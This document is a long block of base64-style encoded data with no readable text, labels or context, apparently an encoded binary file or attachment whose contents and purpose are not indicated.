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
